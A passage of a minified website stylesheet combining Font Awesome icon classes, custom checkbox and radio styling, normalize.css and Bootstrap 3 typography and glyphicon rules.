omment:before{content:"";}.fa-magnet:before{content:"";}.fa-chevron-up:before{content:"";}.fa-chevron-down:before{content:"";}.fa-retweet:before{content:"";}.fa-shopping-cart:before{content:"";}.fa-folder:before{content:"";}.fa-folder-open:before{content:"";}.fa-arrows-v:before{content:"";}.fa-arrows-h:before{content:"";}.fa-bar-chart-o:before{content:"";}.fa-twitter-square:before{content:"";}.fa-facebook-square:before{content:"";}.fa-camera-retro:before{content:"";}.fa-key:before{content:"";}.fa-gears:before,.fa-cogs:before{content:"";}.fa-comments:before{content:"";}.fa-thumbs-o-up:before{content:"";}.fa-thumbs-o-down:before{content:"";}.fa-star-half:before{content:"";}.fa-heart-o:before{content:"";}.fa-sign-out:before{content:"";}.fa-linkedin-square:before{content:"";}.fa-thumb-tack:before{content:"";}.fa-external-link:before{content:"";}.fa-sign-in:before{content:"";}.fa-trophy:before{content:"";}.fa-github-square:before{content:"";}.fa-upload:before{content:"";}.fa-lemon-o:before{content:"";}.fa-phone:before{content:"";}.fa-square-o:before{content:"";}.fa-bookmark-o:before{content:"";}.fa-phone-square:before{content:"";}.fa-twitter:before{content:"";}.fa-facebook:before{content:"";}.fa-github:before{content:"";}.fa-unlock:before{content:"";}.fa-credit-card:before{content:"";}.fa-rss:before{content:"";}.fa-hdd-o:before{content:"";}.fa-bullhorn:before{content:"";}.fa-bell:before{content:"";}.fa-certificate:before{content:"";}.fa-hand-o-right:before{content:"";}.fa-hand-o-left:before{content:"";}.fa-hand-o-up:before{content:"";}.fa-hand-o-down:before{content:"";}.fa-arrow-circle-left:before{content:"";}.fa-arrow-circle-right:before{content:"";}.fa-arrow-circle-up:before{content:"";}.fa-arrow-circle-down:before{content:"";}.fa-globe:before{content:"";}.fa-wrench:before{content:"";}.fa-tasks:before{content:"";}.fa-filter:before{content:"";}.fa-briefcase:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-group:before,.fa-users:before{content:"";}.fa-chain:before,.fa-link:before{content:"";}.fa-cloud:before{content:"";}.fa-flask:before{content:"";}.fa-cut:before,.fa-scissors:before{content:"";}.fa-copy:before,.fa-files-o:before{content:"";}.fa-paperclip:before{content:"";}.fa-save:before,.fa-floppy-o:before{content:"";}.fa-square:before{content:"";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"";}.fa-list-ul:before{content:"";}.fa-list-ol:before{content:"";}.fa-strikethrough:before{content:"";}.fa-underline:before{content:"";}.fa-table:before{content:"";}.fa-magic:before{content:"";}.fa-truck:before{content:"";}.fa-pinterest:before{content:"";}.fa-pinterest-square:before{content:"";}.fa-google-plus-square:before{content:"";}.fa-google-plus:before{content:"";}.fa-money:before{content:"";}.fa-caret-down:before{content:"";}.fa-caret-up:before{content:"";}.fa-caret-left:before{content:"";}.fa-caret-right:before{content:"";}.fa-columns:before{content:"";}.fa-unsorted:before,.fa-sort:before{content:"";}.fa-sort-down:before,.fa-sort-desc:before{content:"";}.fa-sort-up:before,.fa-sort-asc:before{content:"";}.fa-envelope:before{content:"";}.fa-linkedin:before{content:"";}.fa-rotate-left:before,.fa-undo:before{content:"";}.fa-legal:before,.fa-gavel:before{content:"";}.fa-dashboard:before,.fa-tachometer:before{content:"";}.fa-comment-o:before{content:"";}.fa-comments-o:before{content:"";}.fa-flash:before,.fa-bolt:before{content:"";}.fa-sitemap:before{content:"";}.fa-umbrella:before{content:"";}.fa-paste:before,.fa-clipboard:before{content:"";}.fa-lightbulb-o:before{content:"";}.fa-exchange:before{content:"";}.fa-cloud-download:before{content:"";}.fa-cloud-upload:before{content:"";}.fa-user-md:before{content:"";}.fa-stethoscope:before{content:"";}.fa-suitcase:before{content:"";}.fa-bell-o:before{content:"";}.fa-coffee:before{content:"";}.fa-cutlery:before{content:"";}.fa-file-text-o:before{content:"";}.fa-building-o:before{content:"";}.fa-hospital-o:before{content:"";}.fa-ambulance:before{content:"";}.fa-medkit:before{content:"";}.fa-fighter-jet:before{content:"";}.fa-beer:before{content:"";}.fa-h-square:before{content:"";}.fa-plus-square:before{content:"";}.fa-angle-double-left:before{content:"";}.fa-angle-double-right:before{content:"";}.fa-angle-double-up:before{content:"";}.fa-angle-double-down:before{content:"";}.fa-angle-left:before{content:"";}.fa-angle-right:before{content:"";}.fa-angle-up:before{content:"";}.fa-angle-down:before{content:"";}.fa-desktop:before{content:"";}.fa-laptop:before{content:"";}.fa-tablet:before{content:"";}.fa-mobile-phone:before,.fa-mobile:before{content:"";}.fa-circle-o:before{content:"";}.fa-quote-left:before{content:"";}.fa-quote-right:before{content:"";}.fa-spinner:before{content:"";}.fa-circle:before{content:"";}.fa-mail-reply:before,.fa-reply:before{content:"";}.fa-github-alt:before{content:"";}.fa-folder-o:before{content:"";}.fa-folder-open-o:before{content:"";}.fa-smile-o:before{content:"";}.fa-frown-o:before{content:"";}.fa-meh-o:before{content:"";}.fa-gamepad:before{content:"";}.fa-keyboard-o:before{content:"";}.fa-flag-o:before{content:"";}.fa-flag-checkered:before{content:"";}.fa-terminal:before{content:"";}.fa-code:before{content:"";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"";}.fa-location-arrow:before{content:"";}.fa-crop:before{content:"";}.fa-code-fork:before{content:"";}.fa-unlink:before,.fa-chain-broken:before{content:"";}.fa-question:before{content:"";}.fa-info:before{content:"";}.fa-exclamation:before{content:"";}.fa-superscript:before{content:"";}.fa-subscript:before{content:"";}.fa-eraser:before{content:"";}.fa-puzzle-piece:before{content:"";}.fa-microphone:before{content:"";}.fa-microphone-slash:before{content:"";}.fa-shield:before{content:"";}.fa-calendar-o:before{content:"";}.fa-fire-extinguisher:before{content:"";}.fa-rocket:before{content:"";}.fa-maxcdn:before{content:"";}.fa-chevron-circle-left:before{content:"";}.fa-chevron-circle-right:before{content:"";}.fa-chevron-circle-up:before{content:"";}.fa-chevron-circle-down:before{content:"";}.fa-html5:before{content:"";}.fa-css3:before{content:"";}.fa-anchor:before{content:"";}.fa-unlock-alt:before{content:"";}.fa-bullseye:before{content:"";}.fa-ellipsis-h:before{content:"";}.fa-ellipsis-v:before{content:"";}.fa-rss-square:before{content:"";}.fa-play-circle:before{content:"";}.fa-ticket:before{content:"";}.fa-minus-square:before{content:"";}.fa-minus-square-o:before{content:"";}.fa-level-up:before{content:"";}.fa-level-down:before{content:"";}.fa-check-square:before{content:"";}.fa-pencil-square:before{content:"";}.fa-external-link-square:before{content:"";}.fa-share-square:before{content:"";}.fa-compass:before{content:"";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"";}.fa-euro:before,.fa-eur:before{content:"";}.fa-gbp:before{content:"";}.fa-dollar:before,.fa-usd:before{content:"";}.fa-rupee:before,.fa-inr:before{content:"";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"";}.fa-won:before,.fa-krw:before{content:"";}.fa-bitcoin:before,.fa-btc:before{content:"";}.fa-file:before{content:"";}.fa-file-text:before{content:"";}.fa-sort-alpha-asc:before{content:"";}.fa-sort-alpha-desc:before{content:"";}.fa-sort-amount-asc:before{content:"";}.fa-sort-amount-desc:before{content:"";}.fa-sort-numeric-asc:before{content:"";}.fa-sort-numeric-desc:before{content:"";}.fa-thumbs-up:before{content:"";}.fa-thumbs-down:before{content:"";}.fa-youtube-square:before{content:"";}.fa-youtube:before{content:"";}.fa-xing:before{content:"";}.fa-xing-square:before{content:"";}.fa-youtube-play:before{content:"";}.fa-dropbox:before{content:"";}.fa-stack-overflow:before{content:"";}.fa-instagram:before{content:"";}.fa-flickr:before{content:"";}.fa-adn:before{content:"";}.fa-bitbucket:before{content:"";}.fa-bitbucket-square:before{content:"";}.fa-tumblr:before{content:"";}.fa-tumblr-square:before{content:"";}.fa-long-arrow-down:before{content:"";}.fa-long-arrow-up:before{content:"";}.fa-long-arrow-left:before{content:"";}.fa-long-arrow-right:before{content:"";}.fa-apple:before{content:"";}.fa-windows:before{content:"";}.fa-android:before{content:"";}.fa-linux:before{content:"";}.fa-dribbble:before{content:"";}.fa-skype:before{content:"";}.fa-foursquare:before{content:"";}.fa-trello:before{content:"";}.fa-female:before{content:"";}.fa-male:before{content:"";}.fa-gittip:before{content:"";}.fa-sun-o:before{content:"";}.fa-moon-o:before{content:"";}.fa-archive:before{content:"";}.fa-bug:before{content:"";}.fa-vk:before{content:"";}.fa-weibo:before{content:"";}.fa-renren:before{content:"";}.fa-pagelines:before{content:"";}.fa-stack-exchange:before{content:"";}.fa-arrow-circle-o-right:before{content:"";}.fa-arrow-circle-o-left:before{content:"";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"";}.fa-dot-circle-o:before{content:"";}.fa-wheelchair:before{content:"";}.fa-vimeo-square:before{content:"";}.fa-turkish-lira:before,.fa-try:before{content:"";}.fa-plus-square-o:before{content:"";}.fa-space-shuttle:before{content:"";}.fa-slack:before{content:"";}.fa-envelope-square:before{content:"";}.fa-wordpress:before{content:"";}.fa-openid:before{content:"";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"";}.fa-yahoo:before{content:"";}.fa-google:before{content:"";}.fa-reddit:before{content:"";}.fa-reddit-square:before{content:"";}.fa-stumbleupon-circle:before{content:"";}.fa-stumbleupon:before{content:"";}.fa-delicious:before{content:"";}.fa-digg:before{content:"";}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"";}.fa-pied-piper-alt:before{content:"";}.fa-drupal:before{content:"";}.fa-joomla:before{content:"";}.fa-language:before{content:"";}.fa-fax:before{content:"";}.fa-building:before{content:"";}.fa-child:before{content:"";}.fa-paw:before{content:"";}.fa-spoon:before{content:"";}.fa-cube:before{content:"";}.fa-cubes:before{content:"";}.fa-behance:before{content:"";}.fa-behance-square:before{content:"";}.fa-steam:before{content:"";}.fa-steam-square:before{content:"";}.fa-recycle:before{content:"";}.fa-automobile:before,.fa-car:before{content:"";}.fa-cab:before,.fa-taxi:before{content:"";}.fa-tree:before{content:"";}.fa-spotify:before{content:"";}.fa-deviantart:before{content:"";}.fa-soundcloud:before{content:"";}.fa-database:before{content:"";}.fa-file-pdf-o:before{content:"";}.fa-file-word-o:before{content:"";}.fa-file-excel-o:before{content:"";}.fa-file-powerpoint-o:before{content:"";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"";}.fa-file-code-o:before{content:"";}.fa-vine:before{content:"";}.fa-codepen:before{content:"";}.fa-jsfiddle:before{content:"";}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"";}.fa-circle-o-notch:before{content:"";}.fa-ra:before,.fa-rebel:before{content:"";}.fa-ge:before,.fa-empire:before{content:"";}.fa-git-square:before{content:"";}.fa-git:before{content:"";}.fa-hacker-news:before{content:"";}.fa-tencent-weibo:before{content:"";}.fa-qq:before{content:"";}.fa-wechat:before,.fa-weixin:before{content:"";}.fa-send:before,.fa-paper-plane:before{content:"";}.fa-send-o:before,.fa-paper-plane-o:before{content:"";}.fa-history:before{content:"";}.fa-circle-thin:before{content:"";}.fa-header:before{content:"";}.fa-paragraph:before{content:"";}.fa-sliders:before{content:"";}.fa-share-alt:before{content:"";}.fa-share-alt-square:before{content:"";}.fa-bomb:before{content:"";}.checkbox{padding-left:20px;}.checkbox label{display:inline-block;position:relative;padding-left:5px;}.checkbox label::before{content:"";display:inline-block;position:absolute;width:17px;height:17px;left:0;margin-left:-20px;border:1px solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border .15s ease-in-out,color .15s ease-in-out;-o-transition:border .15s ease-in-out,color .15s ease-in-out;transition:border .15s ease-in-out,color .15s ease-in-out;}.checkbox label::after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555;}.checkbox input[type="checkbox"]{display:none;}.checkbox input[type="checkbox"]:checked + label::after{font-family:"FontAwesome";content:"";}.checkbox input[type="checkbox"]:disabled + label{opacity:.65;}.checkbox input[type="checkbox"]:disabled + label::before{background-color:#eee;cursor:not-allowed;}.checkbox.checkbox-circle label::before{border-radius:50%;}.checkbox.checkbox-inline{margin-top:0;}.checkbox-primary input[type="checkbox"]:checked + label::before{background-color:#428bca;border-color:#428bca;}.checkbox-primary input[type="checkbox"]:checked + label::after{color:#fff;}.checkbox-danger input[type="checkbox"]:checked + label::before{background-color:#d9534f;border-color:#d9534f;}.checkbox-danger input[type="checkbox"]:checked + label::after{color:#fff;}.checkbox-info input[type="checkbox"]:checked + label::before{background-color:#5bc0de;border-color:#5bc0de;}.checkbox-info input[type="checkbox"]:checked + label::after{color:#fff;}.checkbox-warning input[type="checkbox"]:checked + label::before{background-color:#f0ad4e;border-color:#f0ad4e;}.checkbox-warning input[type="checkbox"]:checked + label::after{color:#fff;}.checkbox-success input[type="checkbox"]:checked + label::before{background-color:#5cb85c;border-color:#5cb85c;}.checkbox-success input[type="checkbox"]:checked + label::after{color:#fff;}.radio{padding-left:20px;}.radio label{display:inline-block;position:relative;padding-left:5px;}.radio label::before{content:"";display:inline-block;position:absolute;width:23px;height:23px;left:0;margin-left:-20px;border:none;border-radius:50%;background-color:#9acc39;-webkit-transition:border .15s ease-in-out;-o-transition:border .15s ease-in-out;transition:border .15s ease-in-out;}.radio label::after{display:inline-block;position:absolute;content:" ";width:14px;height:14px;left:4px;top:4px;margin-left:-20px;border-radius:50%;border:2px solid #82b333;background-color:#fff;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:-webkit-transform .1s cubic-bezier(.8,-.33,.2,1.33);-moz-transition:-moz-transform .1s cubic-bezier(.8,-.33,.2,1.33);-o-transition:-o-transform .1s cubic-bezier(.8,-.33,.2,1.33);transition:transform .1s cubic-bezier(.8,-.33,.2,1.33);}.radio input[type="radio"]{display:none;}.radio input[type="radio"]:checked + label::after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);}.radio input[type="radio"]:disabled + label{opacity:.65;}.radio input[type="radio"]:disabled + label::before{cursor:not-allowed;}.radio.radio-inline{margin-top:0;}.radio-primary input[type="radio"] + label::after{background-color:#428bca;}.radio-primary input[type="radio"]:checked + label::before{border-color:#428bca;}.radio-primary input[type="radio"]:checked + label::after{background-color:#428bca;}.radio-danger input[type="radio"] + label::after{background-color:#d9534f;}.radio-danger input[type="radio"]:checked + label::before{border-color:#d9534f;}.radio-danger input[type="radio"]:checked + label::after{background-color:#d9534f;}.radio-info input[type="radio"] + label::after{background-color:#5bc0de;}.radio-info input[type="radio"]:checked + label::before{border-color:#5bc0de;}.radio-info input[type="radio"]:checked + label::after{background-color:#5bc0de;}.radio-warning input[type="radio"] + label::after{background-color:#f0ad4e;}.radio-warning input[type="radio"]:checked + label::before{border-color:#f0ad4e;}.radio-warning input[type="radio"]:checked + label::after{background-color:#f0ad4e;}.radio-success input[type="radio"] + label::after{background-color:#5cb85c;}.radio-success input[type="radio"]:checked + label::before{border-color:#5cb85c;}.radio-success input[type="radio"]:checked + label::after{background-color:#5cb85c;}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{margin:.67em 0;font-size:2em;}mark{color:#000;background:#ff0;}small{font-size:80%;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}legend{padding:0;border:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-spacing:0;border-collapse:collapse;}td,th{padding:0;}@media print{*{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="javascript:"]:after,a[href^="#"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}select{background:#fff !important;}.navbar{display:none;}.table td,.table th{background-color:#fff !important;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"*";}.glyphicon-plus:before{content:"+";}.glyphicon-euro:before{content:"€";}.glyphicon-minus:before{content:"−";}.glyphicon-cloud:before{content:"☁";}.glyphicon-envelope:before{content:"✉";}.glyphicon-pencil:before{content:"✏";}.glyphicon-glass:before{content:"";}.glyphicon-music:before{content:"";}.glyphicon-search:before{content:"";}.glyphicon-heart:before{content:"";}.glyphicon-star:before{content:"";}.glyphicon-star-empty:before{content:"";}.glyphicon-user:before{content:"";}.glyphicon-film:before{content:"";}.glyphicon-th-large:before{content:"";}.glyphicon-th:before{content:"";}.glyphicon-th-list:before{content:"";}.glyphicon-ok:before{content:"";}.glyphicon-remove:before{content:"";}.glyphicon-zoom-in:before{content:"";}.glyphicon-zoom-out:before{content:"";}.glyphicon-off:before{content:"";}.glyphicon-signal:before{content:"";}.glyphicon-cog:before{content:"";}.glyphicon-trash:before{content:"";}.glyphicon-home:before{content:"";}.glyphicon-file:before{content:"";}.glyphicon-time:before{content:"";}.glyphicon-road:before{content:"";}.glyphicon-download-alt:before{content:"";}.glyphicon-download:before{content:"";}.glyphicon-upload:before{content:"";}.glyphicon-inbox:before{content:"";}.glyphicon-play-circle:before{content:"";}.glyphicon-repeat:before{content:"";}.glyphicon-refresh:before{content:"";}.glyphicon-list-alt:before{content:"";}.glyphicon-lock:before{content:"";}.glyphicon-flag:before{content:"";}.glyphicon-headphones:before{content:"";}.glyphicon-volume-off:before{content:"";}.glyphicon-volume-down:before{content:"";}.glyphicon-volume-up:before{content:"";}.glyphicon-qrcode:before{content:"";}.glyphicon-barcode:before{content:"";}.glyphicon-tag:before{content:"";}.glyphicon-tags:before{content:"";}.glyphicon-book:before{content:"";}.glyphicon-bookmark:before{content:"";}.glyphicon-print:before{content:"";}.glyphicon-camera:before{content:"";}.glyphicon-font:before{content:"";}.glyphicon-bold:before{content:"";}.glyphicon-italic:before{content:"";}.glyphicon-text-height:before{content:"";}.glyphicon-text-width:before{content:"";}.glyphicon-align-left:before{content:"";}.glyphicon-align-center:before{content:"";}.glyphicon-align-right:before{content:"";}.glyphicon-align-justify:before{content:"";}.glyphicon-list:before{content:"";}.glyphicon-indent-left:before{content:"";}.glyphicon-indent-right:before{content:"";}.glyphicon-facetime-video:before{content:"";}.glyphicon-picture:before{content:"";}.glyphicon-map-marker:before{content:"";}.glyphicon-adjust:before{content:"";}.glyphicon-tint:before{content:"";}.glyphicon-edit:before{content:"";}.glyphicon-share:before{content:"";}.glyphicon-check:before{content:"";}.glyphicon-move:before{content:"";}.glyphicon-step-backward:before{content:"";}.glyphicon-fast-backward:before{content:"";}.glyphicon-backward:before{content:"";}.glyphicon-play:before{content:"";}.glyphicon-pause:before{content:"";}.glyphicon-stop:before{content:"";}.glyphicon-forward:before{content:"";}.glyphicon-fast-forward:before{content:"";}.glyphicon-step-forward:before{content:"";}.glyphicon-eject:before{content:"";}.glyphicon-chevron-left:before{content:"";}.glyphicon-chevron-right:before{content:"";}.glyphicon-plus-sign:before{content:"";}.glyphicon-minus-sign:before{content:"";}.glyphicon-remove-sign:before{content:"";}.glyphicon-ok-sign:before{content:"";}.glyphicon-question-sign:before{content:"";}.glyphicon-info-sign:before{content:"";}.glyphicon-screenshot:before{content:"";}.glyphicon-remove-circle:before{content:"";}.glyphicon-ok-circle:before{content:"";}.glyphicon-ban-circle:before{content:"";}.glyphicon-arrow-left:before{content:"";}.glyphicon-arrow-right:before{content:"";}.glyphicon-arrow-up:before{content:"";}.glyphicon-arrow-down:before{content:"";}.glyphicon-share-alt:before{content:"";}.glyphicon-resize-full:before{content:"";}.glyphicon-resize-small:before{content:"";}.glyphicon-exclamation-sign:before{content:"";}.glyphicon-gift:before{content:"";}.glyphicon-leaf:before{content:"";}.glyphicon-fire:before{content:"";}.glyphicon-eye-open:before{content:"";}.glyphicon-eye-close:before{content:"";}.glyphicon-warning-sign:before{content:"";}.glyphicon-plane:before{content:"";}.glyphicon-calendar:before{content:"";}.glyphicon-random:before{content:"";}.glyphicon-comment:before{content:"";}.glyphicon-magnet:before{content:"";}.glyphicon-chevron-up:before{content:"";}.glyphicon-chevron-down:before{content:"";}.glyphicon-retweet:before{content:"";}.glyphicon-shopping-cart:before{content:"";}.glyphicon-folder-close:before{content:"";}.glyphicon-folder-open:before{content:"";}.glyphicon-resize-vertical:before{content:"";}.glyphicon-resize-horizontal:before{content:"";}.glyphicon-hdd:before{content:"";}.glyphicon-bullhorn:before{content:"";}.glyphicon-bell:before{content:"";}.glyphicon-certificate:before{content:"";}.glyphicon-thumbs-up:before{content:"";}.glyphicon-thumbs-down:before{content:"";}.glyphicon-hand-right:before{content:"";}.glyphicon-hand-left:before{content:"";}.glyphicon-hand-up:before{content:"";}.glyphicon-hand-down:before{content:"";}.glyphicon-circle-arrow-right:before{content:"";}.glyphicon-circle-arrow-left:before{content:"";}.glyphicon-circle-arrow-up:before{content:"";}.glyphicon-circle-arrow-down:before{content:"";}.glyphicon-globe:before{content:"";}.glyphicon-wrench:before{content:"";}.glyphicon-tasks:before{content:"";}.glyphicon-filter:before{content:"";}.glyphicon-briefcase:before{content:"";}.glyphicon-fullscreen:before{content:"";}.glyphicon-dashboard:before{content:"";}.glyphicon-paperclip:before{content:"";}.glyphicon-heart-empty:before{content:"";}.glyphicon-link:before{content:"";}.glyphicon-phone:before{content:"";}.glyphicon-pushpin:before{content:"";}.glyphicon-usd:before{content:"";}.glyphicon-gbp:before{content:"";}.glyphicon-sort:before{content:"";}.glyphicon-sort-by-alphabet:before{content:"";}.glyphicon-sort-by-alphabet-alt:before{content:"";}.glyphicon-sort-by-order:before{content:"";}.glyphicon-sort-by-order-alt:before{content:"";}.glyphicon-sort-by-attributes:before{content:"";}.glyphicon-sort-by-attributes-alt:before{content:"";}.glyphicon-unchecked:before{content:"";}.glyphicon-expand:before{content:"";}.glyphicon-collapse-down:before{content:"";}.glyphicon-collapse-up:before{content:"";}.glyphicon-log-in:before{content:"";}.glyphicon-flash:before{content:"";}.glyphicon-log-out:before{content:"";}.glyphicon-new-window:before{content:"";}.glyphicon-record:before{content:"";}.glyphicon-save:before{content:"";}.glyphicon-open:before{content:"";}.glyphicon-saved:before{content:"";}.glyphicon-import:before{content:"";}.glyphicon-export:before{content:"";}.glyphicon-send:before{content:"";}.glyphicon-floppy-disk:before{content:"";}.glyphicon-floppy-saved:before{content:"";}.glyphicon-floppy-remove:before{content:"";}.glyphicon-floppy-save:before{content:"";}.glyphicon-floppy-open:before{content:"";}.glyphicon-credit-card:before{content:"";}.glyphicon-transfer:before{content:"";}.glyphicon-cutlery:before{content:"";}.glyphicon-header:before{content:"";}.glyphicon-compressed:before{content:"";}.glyphicon-earphone:before{content:"";}.glyphicon-phone-alt:before{content:"";}.glyphicon-tower:before{content:"";}.glyphicon-stats:before{content:"";}.glyphicon-sd-video:before{content:"";}.glyphicon-hd-video:before{content:"";}.glyphicon-subtitles:before{content:"";}.glyphicon-sound-stereo:before{content:"";}.glyphicon-sound-dolby:before{content:"";}.glyphicon-sound-5-1:before{content:"";}.glyphicon-sound-6-1:before{content:"";}.glyphicon-sound-7-1:before{content:"";}.glyphicon-copyright-mark:before{content:"";}.glyphicon-registration-mark:before{content:"";}.glyphicon-cloud-download:before{content:"";}.glyphicon-cloud-upload:before{content:"";}.glyphicon-tree-conifer:before{content:"";}.glyphicon-tree-deciduous:before{content:"";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#428bca;text-decoration:none;}a:hover,a:focus{color:#2a6496;text-decoration:underline;}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive,.thumbnail > img,.thumbnail a > img,.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;width:100% \9;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.img-circle{border-radius:50%;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777;}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px;}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px;}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%;}h1,.h1{font-size:36px;}h2,.h2{font-size:30px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:14px;}h6,.h6{font-size:12px;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4;}@media (min-width: 768px){.lead{font-size:21px;}}small,.small{font-size:85%;}cite{font-style:normal;}mark,.mark{padding:.2em;background-color:#fcf8e3;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:#777;}.text-primary{color:#428bca;}a.text-primary:hover{color:#3071a9;}.text-success{color:#3c763d;}a.text-success:hover{color:#2b542c;}.text-info{color:#31708f;}a.text-info:hover{color:#245269;}.text-warning{color:#8a6d3b;}a.text-warning:hover{color:#66512c;}.text-danger{color:#a94442;}a.text-danger:hover{color:#843534;}.bg-primary{color:#fff;background-color:#428bca;}a.bg-primary:hover{background-color:#3071a9;}.bg-success{background-color:#dff0d8;}a.bg-success:hover{background-color:#c1e2b3;}.bg-info{background-color:#d9edf7;}a.bg-info:hover{background-color:#afd9ee;}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover{background-color:#f7ecb5;}.bg-danger{background-color:#f2dede;}a.bg-danger:hover{background-color:#e4b9b9;}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee;}ul,ol{margin-top:0;margin-bottom:10px;}ul 